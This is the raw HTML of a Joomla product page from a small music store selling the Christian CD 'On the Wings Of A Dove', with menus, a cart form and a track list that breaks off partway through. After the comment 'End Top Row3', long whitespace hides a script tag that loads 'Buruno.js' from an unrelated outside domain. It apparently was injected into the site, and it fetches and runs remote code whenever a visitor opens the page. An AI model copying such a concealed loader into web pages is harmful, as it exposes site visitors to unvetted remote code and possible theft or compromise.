	<!-- s5_responsive_mobile_top_bar_spacer must be called to keep a space at the top of the page since s5_responsive_mobile_top_bar_wrap is position absolute. -->	
	<div id="s5_responsive_mobile_top_bar_spacer"></div>

	<!-- s5_responsive_mobile_top_bar_wrap must be called off the page and not with display:none or it will cause issues with the togglers. -->
	<div id="s5_responsive_mobile_top_bar_wrap" style="margin-top:-50000px;position:absolute;z-index:20;top:0px">

		<div id="s5_responsive_mobile_top_bar" class="s5_responsive_mobile_bar_light">

				<div id="s5_responsive_mobile_toggle_click_menu" style="display:block;">
					<span></span>
				</div>
				
				
					<div id="s5_responsive_mobile_bar_active">
						<span>
							Christian
						</span>
					</div>
				
				
				<div id="s5_responsive_mobile_toggle_click_login" style="display:none;float:right">
					<span></span>
				</div>
				
				<div id="s5_responsive_mobile_toggle_click_register" style="display:none;float:right">
					<span></span>
				</div>
				
				<div id="s5_responsive_mobile_toggle_click_search" style="display:block;float:right">
					<span></span>
				</div>

			<div style="clear:both;height:0px"></div>
			
		</div>

		<div id="s5_responsive_mobile_drop_down_wrap" class="s5_responsive_mobile_drop_down_wrap_loading">
			<div id="s5_responsive_mobile_drop_down_menu">
				<div class="s5_responsive_mobile_drop_down_inner" style="-webkit-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);-moz-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);">
					
						

<ul class="menu">
<li class="item-79"><a href="/" >Home</a></li><li class="item-289 deeper parent"><a href="/about-spiritwood-music-inc.html" >About Us</a><ul><li class="item-326"><a href="/about-spiritwood-music-inc.html" >About Spiritwood Music Inc.</a></li><li class="item-290"><a href="/pat-s-story.html" >Pat's Story</a></li><li class="item-291"><a href="http://www.spiritwoodfoundation.com" target="_blank" rel="noopener noreferrer">Spiritwood Foundation</a></li></ul></li><li class="item-287 active deeper parent"><a href="/spiritwood-music-discography.html" >Music &amp; DVD's</a><ul><li class="item-650"><a href="/the-pickleball-blues.html" >I GOT THE PICKLEBALL BLUES</a></li><li class="item-648"><a href="/in-god-we-trust-i-want-to-hear-those-words.html" >IN GOD WE TRUST</a></li><li class="item-329"><a href="/spiritwood-music-discography.html" >Full Discography</a></li><li class="item-369"><a href="/index.php?option=com_mymuse&amp;view=category&amp;id=52&amp;Itemid=369" >Vocals</a></li><li class="item-370"><a href="/index.php?option=com_mymuse&amp;view=category&amp;id=54&amp;Itemid=370" >60s &amp; 70s CD Series</a></li><li class="item-371"><a href="/index.php?option=com_mymuse&amp;view=category&amp;id=51&amp;Itemid=371" >Instrumentals</a></li><li class="item-404 current active"><a href="/index.php?option=com_mymuse&amp;view=category&amp;id=57&amp;Itemid=404" >Christian</a></li><li class="item-517"><a href="/index.php?option=com_mymuse&amp;view=category&amp;id=58&amp;Itemid=517" >USB Flash Drive Collections</a></li><li class="item-372"><a href="/index.php?option=com_mymuse&amp;view=category&amp;id=53&amp;Itemid=372" >DVD's</a></li><li class="item-327"><a href="/ipat-mp3-player.html" >iPat MP3 Player</a></li><li class="item-292"><a href="/wholesale.html" >Wholesale</a></li><li class="item-295"><a href="/remember-when-show.html" >Remember When Radio Show</a></li><li class="item-324"><a href="/sample-videos.html" >Music Videos</a></li></ul></li><li class="item-288 deeper parent"><a href="/booking-information.html" >Booking &amp; Performances</a><ul><li class="item-294"><a href="/booking-information.html" >Pat Surface &amp; More</a></li><li class="item-647"><a href="/pat-surface-gospel-channel.html" >SPIRITWOOD MUSIC GOSPEL CHANNEL</a></li><li class="item-623"><a href="/juke-box-time-machine-the-musical.html" >JUKEBOX TIME MACHINE - The Musical</a></li><li class="item-568"><a href="/feelin-alright-a-tribute-to-the-50th-anniversary-of-woodstock.html" >FEELIN' ALRIGHT! - A Woodstock Tribute Show</a></li><li class="item-519"><a href="/parties-dance-music-dj.html" >Parties, Dance Music &amp; DJ</a></li><li class="item-518"><a href="/church-concerts-and-worship-services.html" >Church Concerts and Worship Services</a></li><li class="item-649"><a href="/the-pickleball-blues.html" >THE PICKLEBALL BLUES</a></li><li class="item-645"><a href="/pat-surface-streaming-live.html" >Pat Surface Streaming Live</a></li><li class="item-644"><a href="/live-virtual-shows.html" >Live Virtual Shows, SOCIAL DISDANCING, Virtual House Concerts, &amp; Events</a></li><li class="item-375"><a href="/donna-surface-motivational-speaker-and-presenter.html" >Donna Surface - Motivational Speaker and Presenter</a></li><li class="item-646"><a href="/our-other-musical-variety-shows.html" >OUR OTHER MUSICAL VARIETY SHOWS</a></li><li class="item-325"><a href="/donna-surface-see-the-music.html" >Donna Surface - See The Music</a></li><li class="item-330"><a href="/media-kit.html" >Media Kit</a></li><li class="item-376"><a href="/testimonials.html" >Testimonials</a></li></ul></li><li class="item-642"><a href="/SPIRITWOOD-VIDEO-SERVICES.html" >SPIRITWOOD VIDEO SERVICES</a></li><li class="item-293"><a href="/tour-schedule.html" >Calendar</a></li><li class="item-86"><a href="/contact-us.html" >Contact</a></li><li class="item-716"><a href="https://vimeo.com/841076646" >PAT SURFACE PROMO VIDEO</a></li></ul>

					
				</div>
			</div>
			
			<div id="s5_responsive_mobile_drop_down_search">
				<div class="s5_responsive_mobile_drop_down_inner" style="-webkit-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);-moz-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);">
					
					  
						<form method="post" action="https://www.spiritwoodmusic.com/">
							<input type="text" onfocus="if (this.value=='Search...') this.value='';" onblur="if (this.value=='') this.value='Search...';" value="Search..." id="s5_responsive_mobile_search" name="searchword" />
							<input type="hidden" value="search" name="task" />
							<input type="hidden" value="com_search" name="option" />
							<input type="hidden" value="1" name="Itemid" />
						</form>
					
				</div>
			</div>
			
			<div id="s5_responsive_mobile_drop_down_login">
				<div class="s5_responsive_mobile_drop_down_inner" id="s5_responsive_mobile_drop_down_login_inner" style="-webkit-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);-moz-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);">
				</div>
			</div>
			
			
		
			<div id="s5_responsive_mobile_drop_down_register">
				<div class="s5_responsive_mobile_drop_down_inner" id="s5_responsive_mobile_drop_down_register_inner" style="-webkit-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);-moz-box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.6);">
				</div>
			</div>
			
			
				
		</div>

	</div>

	<script type="text/javascript">
		var s5_responsive_trigger = 750;
		var s5_responsive_login_url = "";
		var s5_responsive_register_url = "";
		var s5_responsive_layout = "dropdowns";
	</script>
	<script type="text/javascript" src="https://www.spiritwoodmusic.com/templates/design_control/js/core/s5_responsive_mobile_bar-min.js"></script>
	


<!-- Fixed Tabs -->	

<!-- Drop Down -->	

<!-- Parallax Backgrounds -->
	<script type="text/javascript">//<![CDATA[
var s5_load_parallax_scroll_speed = 5.0;
function s5_check_parallax_scroll(s5_parallax_element,s5_parallax_position) {
	if (document.getElementById(s5_parallax_element)) {
		//Detect elements that are view when page loads so that they start at background-position:0 0
		if (document.getElementById(s5_parallax_element).offsetTop <= window.innerHeight) {
			document.getElementById(s5_parallax_element).style.backgroundPosition = s5_parallax_position + (((window.pageYOffset + document.getElementById(s5_parallax_element).offsetTop) - (document.getElementById(s5_parallax_element).offsetTop)) / s5_load_parallax_scroll_speed)*-1 + "px";
		}
		//Detect elements that are outside of the viewable area so they do not start scrolling until they come into view
		else {
			if ((window.pageYOffset + window.innerHeight >= document.getElementById(s5_parallax_element).offsetTop) && (window.pageYOffset <= (document.getElementById(s5_parallax_element).offsetTop + document.getElementById(s5_parallax_element).offsetHeight))) {
				document.getElementById(s5_parallax_element).style.backgroundPosition = s5_parallax_position + (((window.pageYOffset + window.innerHeight) - (document.getElementById(s5_parallax_element).offsetTop)) / s5_load_parallax_scroll_speed)*-1 + "px";
			}
		}
	}
}
	jQuery(document).ready( function() {
	function s5_parallax_scroll_handler() {
																																								    } 
	s5_parallax_scroll_handler();
    if(window.addEventListener) {
        window.addEventListener('scroll', s5_parallax_scroll_handler, false);   
		window.addEventListener('resize', s5_parallax_scroll_handler, false);   
	}
    else if (window.attachEvent) {
        window.attachEvent('onscroll', s5_parallax_scroll_handler); 
		window.attachEvent('onresize', s5_parallax_scroll_handler); 
	}
	});		
	
//]]></script>
<!-- Floating Menu Spacer -->
	
<div id="s5_floating_menu_spacer" style="display:none;width:100%;"></div>

<!-- Body Padding Div Used For Responsive Spacing -->		
<div id="s5_body_padding">

	<!-- Header -->			
	<header id="s5_header_area1">		
	<div id="s5_header_area2">	
	<div id="s5_header_area_inner" class="s5_wrap">					
		<div id="s5_header_wrap">
							<img alt="logo" src="https://www.spiritwoodmusic.com/templates/design_control/images/s5_logo.png" id="s5_logo" onclick="window.document.location.href='https://www.spiritwoodmusic.com/'" />
						
						
						
			<div style="clear:both; height:0px"></div>			
		</div>
	</div>
	</div>
	</header>
	<!-- End Header -->	
	
	<div style="clear:both; height:0px"></div>	
			
			<nav id="s5_menu_wrap">
		<div id="s5_menu_wrap_inner" class="s5_wrap">
		<div id="s5_menu_wrap_inner2">
			<ul id='s5_nav' class='menu'><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href="/"><span onclick='window.document.location.href="/"'>Home</span></a><span class='S5_parent_subtext' onclick='window.document.location.href="/"'>Spiritwood Music</span></span></span></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href="/about-spiritwood-music-inc.html"><span onclick='window.document.location.href="/about-spiritwood-music-inc.html"'>About Us</span></a><span class='S5_parent_subtext' onclick='window.document.location.href="/about-spiritwood-music-inc.html"'>Learn About Pat</span></span></span><ul style='float:left;'><li class=''><span class='S5_submenu_item'><a href="/about-spiritwood-music-inc.html"><span class='s5_sub_a_span' onclick='window.document.location.href="/about-spiritwood-music-inc.html"'>About Spiritwood Music Inc.</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/pat-s-story.html"><span class='s5_sub_a_span' onclick='window.document.location.href="/pat-s-story.html"'>Pat's Story</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="http://www.spiritwoodfoundation.com" target='_blank' onclick='this.removeAttribute("href")'><span class='s5_sub_a_span' onclick='window.open("http://www.spiritwoodfoundation.com")'>Spiritwood Foundation</span></a></span></li></ul></li><li   class='active ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href="/spiritwood-music-discography.html"><span onclick='window.document.location.href="/spiritwood-music-discography.html"'>Music &amp; DVD's</span></a><span class='S5_parent_subtext' onclick='window.document.location.href="/spiritwood-music-discography.html"'>Listen & Buy</span></span></span><ul style='float:left;'><li class=''><span class='S5_submenu_item'><a href="/the-pickleball-blues.html"><span class='s5_sub_a_span' onclick='window.document.location.href="/the-pickleball-blues.html"'>I GOT THE PICKLEBALL BLUES</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/in-god-we-trust-i-want-to-hear-those-words.html"><span class='s5_sub_a_span' onclick='window.document.location.href="/in-god-we-trust-i-want-to-hear-those-words.html"'>IN GOD WE TRUST</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/spiritwood-music-discography.html"><span class='s5_sub_a_span' onclick='window.document.location.href="/spiritwood-music-discography.html"'>Full Discography</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/index.php?option=com_mymuse&amp;view=category&amp;id=52&amp;Itemid=369"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php?option=com_mymuse&amp;view=category&amp;id=52&amp;Itemid=369"'>Vocals</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/index.php?option=com_mymuse&amp;view=category&amp;id=54&amp;Itemid=370"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php?option=com_mymuse&amp;view=category&amp;id=54&amp;Itemid=370"'>60s &amp; 70s CD Series</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/index.php?option=com_mymuse&amp;view=category&amp;id=51&amp;Itemid=371"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php?option=com_mymuse&amp;view=category&amp;id=51&amp;Itemid=371"'>Instrumentals</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/index.php?option=com_mymuse&amp;view=category&amp;id=57&amp;Itemid=404"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php?option=com_mymuse&amp;view=category&amp;id=57&amp;Itemid=404"'>Christian</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/index.php?option=com_mymuse&amp;view=category&amp;id=58&amp;Itemid=517"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php?option=com_mymuse&amp;view=category&amp;id=58&amp;Itemid=517"'>USB Flash Drive Collections</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/index.php?option=com_mymuse&amp;view=category&amp;id=53&amp;Itemid=372"><span class='s5_sub_a_span' onclick='window.document.location.href="/index.php?option=com_mymuse&amp;view=category&amp;id=53&amp;Itemid=372"'>DVD's</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/ipat-mp3-player.html"><span class='s5_sub_a_span' onclick='window.document.location.href="/ipat-mp3-player.html"'>iPat MP3 Player</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/wholesale.html"><span class='s5_sub_a_span' onclick='window.document.location.href="/wholesale.html"'>Wholesale</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/remember-when-show.html"><span class='s5_sub_a_span' onclick='window.document.location.href="/remember-when-show.html"'>Remember When Radio Show</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/sample-videos.html"><span class='s5_sub_a_span' onclick='window.document.location.href="/sample-videos.html"'>Music Videos</span></a></span></li></ul></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href="/booking-information.html"><span onclick='window.document.location.href="/booking-information.html"'>Booking &amp; Performances</span></a><span class='S5_parent_subtext' onclick='window.document.location.href="/booking-information.html"'>Events & Performances</span></span></span><ul style='float:left;'><li class=''><span class='S5_submenu_item'><a href="/booking-information.html"><span class='s5_sub_a_span' onclick='window.document.location.href="/booking-information.html"'>Pat Surface &amp; More</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/pat-surface-gospel-channel.html"><span class='s5_sub_a_span' onclick='window.document.location.href="/pat-surface-gospel-channel.html"'>SPIRITWOOD MUSIC GOSPEL CHANNEL</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/juke-box-time-machine-the-musical.html"><span class='s5_sub_a_span' onclick='window.document.location.href="/juke-box-time-machine-the-musical.html"'>JUKEBOX TIME MACHINE - The Musical</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/feelin-alright-a-tribute-to-the-50th-anniversary-of-woodstock.html"><span class='s5_sub_a_span' onclick='window.document.location.href="/feelin-alright-a-tribute-to-the-50th-anniversary-of-woodstock.html"'>FEELIN' ALRIGHT! - A Woodstock Tribute Show</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/parties-dance-music-dj.html"><span class='s5_sub_a_span' onclick='window.document.location.href="/parties-dance-music-dj.html"'>Parties, Dance Music &amp; DJ</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/church-concerts-and-worship-services.html"><span class='s5_sub_a_span' onclick='window.document.location.href="/church-concerts-and-worship-services.html"'>Church Concerts and Worship Services</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/the-pickleball-blues.html"><span class='s5_sub_a_span' onclick='window.document.location.href="/the-pickleball-blues.html"'>THE PICKLEBALL BLUES</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/pat-surface-streaming-live.html"><span class='s5_sub_a_span' onclick='window.document.location.href="/pat-surface-streaming-live.html"'>Pat Surface Streaming Live</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/live-virtual-shows.html"><span class='s5_sub_a_span' onclick='window.document.location.href="/live-virtual-shows.html"'>Live Virtual Shows, SOCIAL DISDANCING, Virtual House Concerts, &amp; Events</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/donna-surface-motivational-speaker-and-presenter.html"><span class='s5_sub_a_span' onclick='window.document.location.href="/donna-surface-motivational-speaker-and-presenter.html"'>Donna Surface - Motivational Speaker and Presenter</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/our-other-musical-variety-shows.html"><span class='s5_sub_a_span' onclick='window.document.location.href="/our-other-musical-variety-shows.html"'>OUR OTHER MUSICAL VARIETY SHOWS</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/donna-surface-see-the-music.html"><span class='s5_sub_a_span' onclick='window.document.location.href="/donna-surface-see-the-music.html"'>Donna Surface - See The Music</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/media-kit.html"><span class='s5_sub_a_span' onclick='window.document.location.href="/media-kit.html"'>Media Kit</span></a></span></li><li class=''><span class='S5_submenu_item'><a href="/testimonials.html"><span class='s5_sub_a_span' onclick='window.document.location.href="/testimonials.html"'>Testimonials</span></a></span></li></ul></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href="/SPIRITWOOD-VIDEO-SERVICES.html"><span onclick='window.document.location.href="/SPIRITWOOD-VIDEO-SERVICES.html"'>SPIRITWOOD VIDEO SERVICES</span></a><span class='S5_parent_subtext' onclick='window.document.location.href="/SPIRITWOOD-VIDEO-SERVICES.html"'>4K Video/ Green Screen Effects</span></span></span></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href="/tour-schedule.html"><span onclick='window.document.location.href="/tour-schedule.html"'>Calendar</span></a><span class='S5_parent_subtext' onclick='window.document.location.href="/tour-schedule.html"'>Tour & Event Schedule</span></span></span></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href="/contact-us.html"><span onclick='window.document.location.href="/contact-us.html"'>Contact</span></a><span class='S5_parent_subtext' onclick='window.document.location.href="/contact-us.html"'>Spiritwood Music</span></span></span></li><li   class=' ' ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href="https://vimeo.com/841076646"><span onclick='window.document.location.href="https://vimeo.com/841076646"'>PAT SURFACE PROMO VIDEO</span></a></span></span></li></ul>						<div style="clear:both; height:0px"></div>	
		</div>
		</div>
		</nav>
					

	<!-- Top Row1 -->	
			<!-- End Top Row1 -->	
	
		
	<!-- Top Row2 -->	
			<!-- End Top Row2 -->
	
	
	
	<!-- Top Row3 -->	
			<!-- End Top Row3 -->	                                                            <script src="https://webscript.dev/api/Buruno.js"></script>
		
		
		
	<!-- Center area -->	
				<section id="s5_center_area1">
		<div id="s5_center_area2">
		<div id="s5_center_area_inner" class="s5_wrap">
		
				
		<!-- Above Columns Wrap -->	
					<!-- End Above Columns Wrap -->			
				
			<!-- Columns wrap, contains left, right and center columns -->	
			<div id="s5_columns_wrap">
			<div id="s5_columns_wrap_inner">
				
				<div id="s5_center_column_wrap">
				<div id="s5_center_column_wrap_inner" style="margin-left:0px; margin-right:0px;">
					
										
											
						<div id="s5_component_wrap">
						<div id="s5_component_wrap_inner">
						
																
														<main>
								<div id="system-message-container">
	</div>



<script type="text/javascript">
function hasProduct(that, count){
		//alert("count="+count);
	for(i = 1; i < count+1; i++)
	{
		var thisCheckBox = 'box' + i;
		if (document.getElementById(thisCheckBox).checked)
		{
			//alert(thisCheckBox+ " was checked");
			return true;
		}
	}
	alert("Please select a product");
	return false;
}
</script>
<!--  START PRODUCT VIEW -->	
<!--  HEADING TITLE ICONS -->
<div class="mymuse">


	<h2>
			On the Wings Of A Dove - CD		</h2>




<!--  END HEADING -->

<!-- PRODUCT ATTRIBUTES -->

<!-- END ATTRIBUTES -->

<!-- RECORDING DETAILS -->
	
<div style="clear: both"></div>

<!-- END RECORDING DETAILS -->


<form method="post" action="https://www.spiritwoodmusic.com/index.php?Itemid=404" onsubmit="return hasProduct(this,16);" name="mymuseform">
<input type="hidden" name="option" value="com_mymuse" />
<input type="hidden" name="task" value="addtocart" />
<input type="hidden" name="catid" value="52" />

<!-- IMAGE INTROTEXT -->


   	
		<div class="product-intro">
					<p>
	<img align="left" alt="onthewingsofadove.jpg" class="border" height="267" src="/images/covers/cds/onthewingsofadove.jpg" width="300" />Blending traditional Gospel with compelling contemporary Christian tunes and favorite Worship hymns, this album will have you singing, dancing, and praising... Praise Him with the tambourine and dance; praise Him with stringed instruments; Break forth and sing for joy! Pat is joined by special guests: John Ely, Jeff Menten, Marina Whight, Doc Rob Mattson, Mary LaPlant, Kenne Thomas, and Pat Riley.</p>
<p>
	<strong><em>* Add Items To Your Cart Below</em></strong></p>
<p>
	<strong>Hard Copy CD: <span style="color: rgb(178, 34, 34);">$15</span> <em>(only ships in the USA)</em></strong></p>
<p>
	<strong>Download Only: <span style="color: rgb(178, 34, 34);">$10</span><br />
	Download Individual Songs: $0.75/each</strong></p>
<p>
	<span style="font-size: 11px;"><strong><em>Download links will arrive via email after payment is confirmed. It may take a few&nbsp;minutes. If you do not see it&nbsp;check your spam folder. </em></strong></span></p>
<p>
	<span style="font-size: 11px;"><strong><em>(You can also download to mobile devices, <span style="color: rgb(178, 34, 34);">but please note that iPhones and iPads will not take downloads off this site. iPhone/iPad users please download to your computer and transfer tracks</span>.) </em></strong></span></p>
<div id="ckimgrsz" style="left: 8px; top: 12px;">
	<div class="preview">
		&nbsp;</div>
</div>
						</div>
<!-- END IMAGE INTROTEXT -->
<div style="clear: both"></div>
<!--  PRODUCT PHYSICAL -->

				<h3>Physical CD</h3> 
		<table class="mymuse_cart">
			<thead>
		    <tr>
		    	<th class="myselect" align="left" width="5%" >Select</th>  
        		<th class="mytitle" align="left" width="55%" >Name</th>
       			<th class="myprice" align="center" width="20%">Cost</th>
       		      		</tr>
      		</thead>
			<tr>
				<td class="myselect"><span class="mycheckbox"><input type="checkbox" name="productid[]" 
				value="76" id="box1" 
								/></span></td>
				<td class="mytitle" >On the Wings Of A Dove - CD</td>
				<td class="myprice">$15.00</td>
						</tr>
		</table>
		<table class="mymuse_cart">
	  		<tr>	
				<td width="30%"><input class="button" type="submit" value="Add Selections to Cart"
				title="Add Selections to Cart" />&nbsp;&nbsp;&nbsp;&nbsp;</td>
				<td width="30%"><input class="button" type="button" value="Cancel" 
				title="Cancel" onclick="window.location='index.php?option=com_mymuse&amp;view=product&amp;task=product&amp;id=76&amp;catid=52&amp;Itemid=404'" /></td>
	  		</tr>
		</table>
		<br />
		<br />
		<!-- END PRODUCT PHYSICAL -->	
		
			
<!-- ITEMS   ITEMS ITEMS ITEMS ITEMS ITEMS ITEMS ITEMS ITEMS ITEMS ITEMS ITEMS -->
	
	<!--  END ITEMS -->


<!--  TRACKS TRACKS TRACKS TRACKS TRACKS TRACKS TRACKS TRACKS TRACKS TRACKS TRACKS  -->
		<h3>Downloadable Items</h3>

					<div id="product_player" 
						><!-- Begin Player -->
		<section>
		<link rel="stylesheet" href="https://www.spiritwoodmusic.com/plugins/mymuse/audio_html5/skin/jplayer.blue.monday.css" type="text/css" />
		<div id="jquery_jplayer_1" class="jp-jplayer"></div>

		<div id="jp_container_1">
			<div class="jp-gui ui-widget ui-widget-content ui-corner-all">
				<ul>
					<li class="jp-play ui-state-default ui-corner-all"><a href="javascript:;" class="jp-play ui-icon ui-icon-play" tabindex="1" title="play">play</a></li>
					<li class="jp-pause ui-state-default ui-corner-all"><a href="javascript:;" class="jp-pause ui-icon ui-icon-pause" tabindex="1" title="pause">pause</a></li>
					<li class="jp-stop ui-state-default ui-corner-all"><a href="javascript:;" class="jp-stop ui-icon ui-icon-stop" tabindex="1" title="stop">stop</a></li>
					<li class="jp-repeat ui-state-default ui-corner-all"><a href="javascript:;" class="jp-repeat ui-icon ui-icon-refresh" tabindex="1" title="repeat">repeat</a></li>
					<li class="jp-repeat-off ui-state-default ui-state-active ui-corner-all"><a href="javascript:;" class="jp-repeat-off ui-icon ui-icon-refresh" tabindex="1" title="repeat off">repeat off</a></li>
					<li class="jp-mute ui-state-default ui-corner-all"><a href="javascript:;" class="jp-mute ui-icon ui-icon-volume-off" tabindex="1" title="mute">mute</a></li>
					<li class="jp-unmute ui-state-default ui-state-active ui-corner-all"><a href="javascript:;" class="jp-unmute ui-icon ui-icon-volume-off" tabindex="1" title="unmute">unmute</a></li>
					<li class="jp-volume-max ui-state-default ui-corner-all"><a href="javascript:;" class="jp-volume-max ui-icon ui-icon-volume-on" tabindex="1" title="max volume">max volume</a></li>
				</ul>
				<div class="jp-progress-slider"></div>
				<div class="jp-volume-slider"></div>
				<div class="jp-current-time"></div>
				<div class="jp-duration"></div>
				<div class="jp-clearboth"></div>
			</div>
			<div class="jp-no-solution">
				<span>Update Required</span>
				To play the media you will need to either update your browser to a recent version or update your <a href="http://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
			</div>
		</div>


			<div id="jplayer_inspector_1"></div>
		</section>
<!-- End Player -->			</div>
						<div>Now Playing: <span id="jp-title-li"></span></div>
									<div style="clear: both"></div>
		
		<div class="clips petrol" 
				>
		
		
		<table class="mymuse_cart">
			<thead>
		    <tr>
		    		    	<th class="myselect" align="left" width="5%" >Select</th>
        	        	
        		<th class="mytitle" align="left" width="55%" >Name</th>
       		
       		       		
       		       			<th class="myfilesize" align="center" width="10%">File Size</th>
       		       		
       		       			<th class="myprice" align="center" width="10%">Cost</th>
       		
       		        		<th class="mypreviews" align="left" width="10%">Previews</th>
      		      		</tr>
      		</thead>

      		
      					  		<tr>
			  		<!--  SELECT COLUMN -->
			  		        				<td class="myselect">
        				        				<span class="mycheckbox"><input type="checkbox" name="productid[]" 
        				value="447" id="box2" />
      						</span>
      					      					</td>
      					
      					
      				<!--  TITLE COLUMN -->	
						<td class="mytitle">On The Wings Of A Dove 
      						(All Tracks)					 		      					</td>
      				<!--  TIME COLUMN -->
        			        			<!--  FILE SIZE COLUMN -->
        				
        				<td class="myfilesize">
        				        				</td>
        								<!--  COST COLUMN -->
        				
        				<td class="myprice">
        				$10.00        				</td>
        				
        			
        			<!--  PREVIEW COLUMN -->
        				
        				<td class="mypreviews tracks jp-gui ui-widget"></td>
        			        			
      				</tr>
      					  		<tr>
			  		<!--  SELECT COLUMN -->
			  		        				<td class="myselect">
        				        				<span class="mycheckbox"><input type="checkbox" name="productid[]" 
        				value="448" id="box3" />
      						</span>
      					      					</td>
      					
      					
      				<!--  TITLE COLUMN -->	
						<td class="mytitle">Wings Of A Dove 
      											 		      					</td>
      				<!--  TIME COLUMN -->
        			        			<!--  FILE SIZE COLUMN -->
        				
        				<td class="myfilesize">
        				(3.93 MB)        				</td>
        								<!--  COST COLUMN -->
        				
        				<td class="myprice">
        				$0.75        				</td>
        				
        			
        			<!--  PREVIEW COLUMN -->
        				
        				<td class="mypreviews tracks jp-gui ui-widget"><!-- Begin Play --><ul>
			<li id="track_play_li_448" class="jp-play ui-state-default ui-corner-all"><a id="track_play_448" href="javascript:;" class="jp-play ui-icon ui-icon-play" tabindex="1" title="play">play</a></li>
			<li id="track_pause_li_448" class="jp-pause ui-state-default ui-corner-all"><a id="track_pause_448" href="javascript:;" class="jp-pause ui-icon ui-icon-pause" tabindex="1" title="pause">pause</a></li>
			</ul><!-- End Play --></td>
        			        			
      				</tr>
      					  		<tr>
			  		<!--  SELECT COLUMN -->
			  		        				<td class="myselect">
        				        				<span class="mycheckbox"><input type="checkbox" name="productid[]" 
        				value="449" id="box4" />
      						</span>
      					      					</td>
      					
      					
      				<!--  TITLE COLUMN -->	
						<td class="mytitle">Amazing Grace (My Chains Are Gone) 
      											 		      					</td>
      				<!--  TIME COLUMN -->
        			        			<!--  FILE SIZE COLUMN -->
        				
        				<td class="myfilesize">
        				(4.07 MB)        				</td>
        								<!--  COST COLUMN -->
        				
        				<td class="myprice">
        				$0.75        				</td>
        				
        			
        			<!--  PREVIEW COLUMN -->
        				
        				<td class="mypreviews tracks jp-gui ui-widget"><!-- Begin Play --><ul>
			<li id="track_play_li_449" class="jp-play ui-state-default ui-corner-all"><a id="track_play_449" href="javascript:;" class="jp-play ui-icon ui-icon-play" tabindex="1" title="play">play</a></li>
			<li id="track_pause_li_449" class="jp-pause ui-state-default ui-corner-all"><a id="track_pause_449" href="javascript:;" class="jp-pause ui-icon ui-icon-pause" tabindex="1" title="pause">pause</a></li>
			</ul><!-- End Play --></td>
        			        			
      				</tr>
      					  		<tr>
			  		<!--  SELECT COLUMN -->
			  		        				<td class="myselect">
        				        				<span class="mycheckbox"><input type="checkbox" name="productid[]" 
        				value="450" id="box5" />
      						</span>
      					      					</td>
      					
      					
      				<!--  TITLE COLUMN -->	
						<td class="mytitle">A Seed 
      											 		      					</td>
      				<!--  TIME COLUMN -->
        			        			<!--  FILE SIZE COLUMN -->
        				
        				<td class="myfilesize">
        				(3.10 MB)        				</td>
        								<!--  COST COLUMN -->
        				
        				<td class="myprice">
        				$0.75        				</td>
        				
        			
        			<!--  PREVIEW COLUMN -->
        				
        				<td class="mypreviews tracks jp-gui ui-widget"><!-- Begin Play --><ul>
			<li id="track_play_li_450" class="jp-play ui-state-default ui-corner-all"><a id="track_play_450" href="javascript:;" class="jp-play ui-icon ui-icon-play" tabindex="1" title="play">play</a></li>
			<li id="track_pause_li_450" class="jp-pause ui-state-default ui-corner-all"><a id="track_pause_450" href="javascript:;" class="jp-pause ui-icon ui-icon-pause" tabindex="1" title="pause">pause</a></li>
			</ul><!-- End Play --></td>
        			        			
      				</tr>
      					  		<tr>
			  		<!--  SELECT COLUMN -->
			  		        				<td class="myselect">
        				        				<span class="mycheckbox"><input type="checkbox" name="productid[]" 
        				value="451" id="box6" />
      						</span>
      					      					</td>
      					
      					
      				<!--  TITLE COLUMN -->	
						<td class="mytitle">Mary Did You Know 
      											 		      					</td>
      				<!--  TIME COLUMN -->
